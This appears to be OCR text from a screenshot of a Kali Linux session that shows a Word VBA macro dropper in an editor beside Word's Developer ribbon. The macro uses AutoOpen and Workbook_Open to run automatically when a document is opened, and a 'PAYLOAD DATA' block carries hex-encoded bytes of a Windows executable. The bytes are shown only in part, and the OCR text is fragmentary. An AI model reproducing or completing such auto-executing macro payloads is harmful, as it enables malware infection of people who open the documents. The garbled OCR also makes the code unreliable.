 root@kali:~# cat
.bash_history
.bashrc
.cache/
.config/
word-macro-e
File Edit Search Options Help
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub
'****************************
'*
'* PAYLOAD DATA
'*
'****************************
Trtycdzvhn
&H4D&H5A&H90&H00&H03&H00&H00&
&H32&H66&H6D&H6D&H1D&HA0&H71&
&H00&H00&H00&H00&H00&H00&H00&
** (leafpad:15888): WARNING **:
** (leafpad:15888): WARNING **:
** (leafpad:15888): WARNING **:
Doc2 - Word
Sign in
File Home Insert Design Layout References Mailings Review View Developer Help Tell me what you want to do Share
Visual Basic
Macros
Record Macro
Pause Recording
Macro Security
Code
Add-ins
Word Add-ins
COM Add-ins
Add-ins
Aa Aa
Design Mode
Properties
Group
Controls
XML Mapping Pane
Mapping
Block Authors
Restrict Editing
Protect
Document Template
Templates
PRODUCT NOTICE Word hasn't been activated. To keep using Word without interruption, activate before Sunday, November 15, 2020. Activate
Trtycdzvhn
&H4D&H5A&H90&H00&H03&H00&H00&H00&H04&H00&H00&H00&HFF&HFF&H00&H00&HB8&H00&
H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H
00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00&H0
0&H00&H00&H00&H00&H00&H80&H00&H00&H00&H0E&H1F&HBA&H0E&H00&HB4&H09&HCD&H21
&HB8&H01&H4C&HCD&H21&H54&H68&H69&H73&H20&H70&H72&H6F&H67&H72&H61&H6D&H20
&H63&H61&H6E&H6E&H6F&H74&H20&H62&H65&H20&H72&H75&H6E&H20&H69&H6E&H20&H44&
H4F&H53&H20&H6D&H6F&H64&H65&H2E&H0D&H0D&H0A&H24&H00&H00&H00&H00&H00&H00&
H00&H50&H45&H00&H00&H4C&H01&H03&H00&H1A&HE2&HA2&H93&H00&H00&H00&H00&H00&H
00&H00&H00&HE0&H00&H0F&H03&H0B&H01&H02&H38&H00&H02&H00&H00&H00&H0E&H00&H0
0&H00&H00&H00&H00&H00&H10&H00&H00&H00&H10&H00&H00&H00&H20&H00&H00&H00&H00
&H40&H00&H00&H10&H00&H00&H00&H02&H00&H00&H04&H00&H00&H00&H01&H00&H00&H00&
H04&H00&H00&H00&H00&H00&H00&H00&H00&H40&H00&H00&H00&H02&H00&H00&H46&H3A&H
00&H00&H02&H00&H00&H00&H00&H00&H20&H00&H00&H10&H00&H00&H00&H00&H10&H00&H0
0&H10&H00&H00&H00&H00&H00&H00&H10&H00&H00&H00&H00&H00&H00&H00&H00&H00&H00